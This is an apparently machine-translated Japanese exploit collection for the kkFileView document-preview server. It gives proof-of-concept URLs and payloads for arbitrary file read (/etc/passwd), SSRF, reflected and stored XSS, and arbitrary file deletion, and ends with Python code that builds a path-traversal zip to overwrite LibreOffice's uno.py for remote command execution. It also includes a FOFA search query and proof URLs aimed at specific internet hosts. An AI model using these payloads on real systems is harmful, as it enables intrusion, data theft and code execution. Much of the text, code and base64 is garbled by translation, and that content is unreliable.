0x00 Kkfileview

には任意のファイル読み取り脆弱性があります脆弱性説明Kkkfileviewは、中国でファイルドキュメントを作成するためのスプリングブートオンラインプレビュープロジェクトです。 KkkfileviewのKekingには、ディレクトリトラバーサルの脆弱性を介して任意のファイルを読み取ることの存在に由来するセキュリティの脆弱性があり、関連するホストに機密ファイルが漏れている可能性があります。

脆弱性はkkfileview=3.6.0に影響します

fofa query body='kkfile:view'



脆弱性の証明

http://103.39.221.102:8012 //getCorsFile?urlpath=file: ///etc/passwd



0x01 KKFILEVIEW SSR脆弱性

脆弱性説明KKFileview v4.1.0にはSSRFの脆弱性があります。攻撃者は、この脆弱性を悪用して、サーバー側のリクエスト偽造(SSRF)を引き起こす可能性があります。リモート攻撃者は、URLをURLパラメーターに注入して、アプリケーションに要求を強制的に発行できます。

脆弱性はkkfileview=v4.1.0に影響します





脆弱性の証明

http://121.40.238.4833608012 //getCorsFile?urlPath=AHR0CDOVL2QYYJY0NWQ3LMRUCY5KBNNTYXAUB3JN



0x03 kkfileview XSS脆弱性

脆弱性説明KKFILEVIEW V4.1.0には2つのXSS脆弱性があり、ウェブサイトCookieのリークにつながる可能性があります。

脆弱性はkkfileview=v4.1.0に影響します

脆弱性証明3http://www.baidu.com/test.txt'img src=111 oneerror=alert(1)

base64:のエンコード

ahr0cdovl3d3d3d3d3d3iywlkds5jb20vdgvzdc50ehqipjxpbwcg3jptexmsbvvmvycm9ypwfszxj0kdeppg==

URLエンコード:

AHR0CDOVL3D3D3D3D3D3IYWLKDS5JB20VDGVZDC50EHQIPJXPBWCGC3JPTEXMSBVVMVYCM9YPWFSZXJ0KDEPPG%3D%3D



POC1:

/onlinepreview?url=%3cimg%20src=x%20onerror=alert(0)%3e

/picturespreview?urls=ahr0cdovl3d3d3d3d3d3d3iywlkds5jb20vdgvzdc50ehqipjxpbwcg3jptexmsbvvbmvycm9ypwfszxj0kdeppg%3d%3d

http://139.9.99.164.127:8012/onlinepreview?url=%3cimg%20src=x%20onerror=alert(0)%3e

http://119.91.146.127:8012/picturespreview?urls=ahr0cdovl3d3d3d3d3d3dy5iywlkds5jb20vdgvzdc50ehqipjxpbwcg3jptexmbvbbvvbbvvvmvycm9ypfsxxj0kepgkepgkepgkepgkdpgd



svg/onload=alert(1)base64:のエンコード

phn2zy9vbmxvywq9ywxlcnqomsk+

URLエンコード:

phn2zy9vbmxvywq9ywxlcnqumsk%2b

POC2:

/picturespreview?urls=currenturl=phn2zy9vbmxvywq9ywxlcnqomsk%2b

http://119.91.146.127:8012/picturespreview?urls=culrenturl=phn2zy9vbmxvywq9ywxlcnqumsk%2b







0x04 kkfileview任意のファイルをアップロードして、XSSとファイルインクルージョンの脆弱性をもたらします

脆弱性説明KKFileViewのバージョン全体にファイル解決脆弱性があります。攻撃者は、この脆弱性を使用して、ストレージXSS、ファイル包含、またはSSRFを作成できます。リモート攻撃者は、JavasRiptスクリプトをサーバーにアップロードすることにより、アプリケーションを永続的に使用して攻撃要求を発行できます。

脆弱性はkkfileview=4.1.0に影響します



脆弱性証明1。ファイルをアップロードします

2。脆弱性の場所にアクセスします

http://139.9.101.60:8012/demo/2.html

2。ファイルには次のものが含まれます。

https://file.keking.cn/demo/test1.js



アクセス:

https://file.keking.cn/demo/test14.html



0x05 kkfileview任意のファイル削除脆弱性

脆弱性の説明

kkfileview v4.0.0には任意のファイル削除脆弱性があり、システム内のファイルが削除される可能性があります

脆弱性の影響

kkfileview=v4.0.0

脆弱性証明

/deletefile?filename=demo%2f.ionss.pdf

このURIへのリクエストの取得は、\ kkfileview-master \ server \ src \ main \ fileディレクトリのxss.pdfを削除します(元々、\ kkfileview-master \ server \ src \ main \ file \ demoディレクトリの下のファイル)

0x06 KFILEVIEW-V4.3.0〜V4.40-BETA RCE脆弱性

脆弱性への影響:V4.2.1とV4.2.0は両方の影響、4.1.0は影響を受けません

ファイルをアップロード

インポートzipfile

__name__=='__main __' :の場合

try:

binary1=b'1ueeeeeee '

binary2=b'hacked_by_1ue '

zipfile=zipfile.zipfile( 'hack.zip'、 'a'、zipfile.zip_deflated)

info=zipfile.zipinfo( 'hack.zip')

zipfile.writestr( 'test'、binary1)

zipfile.writestr( '././././././././././././././././././././././///./tmp/flag'、binary2)

zipfile.close()

e:としてのioerrorを除く

eを上げる

hack.zip_cacheファイルの作成を容易にするには、悪意のあるhack.zipを作成します。

-20240415195822385-3182302.(null))

ファイルとプレビューをアップロードします

-20240415195822385.(null))

-20240415195822430.(null))

成功した旅行を発見してください

rce

任意のファイルをアップロードし、ファイルの内容を追加できます

私の調査の後、私はターゲットがODTをPDFに使用するときにシステムのLibreofficeを呼び出すことを発見し、このプロセスはライブラリのUno.pyファイルを呼び出すため、Pyファイルのコンテンツを上書きすることができます。

zipfileをインポートします

__name__=='__main __' :の場合

try:

binary1=b'1ue '

binary2=b'import os \ r \ nos.system(\ 'touch /tmp /hack_by_1ue \') '

zipfile=zipfile.zipfile( 'hack.zip'、 'a'、zipfile.zip_deflated)

info=zipfile.zipinfo( 'hack.zip')

zipfile.writestr( 'test'、binary1)

Zipfile.Writestr( '././././././././././././././././././././././オプション/./.

zipfile.close()

e:としてのioerrorを除く

eを上げる

悪意のあるzipパッケージのアップロードとプレビュー

-20240415195822638.(null))

次に、ODTファイルをアップロードし、LibreOfficeタスクを開始してアップロードおよびプレビューします

-20240415195822411.(null))

コマンドが正常に実行されたことがわかります

コンテンツは確かにuno.pyで書かれています

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)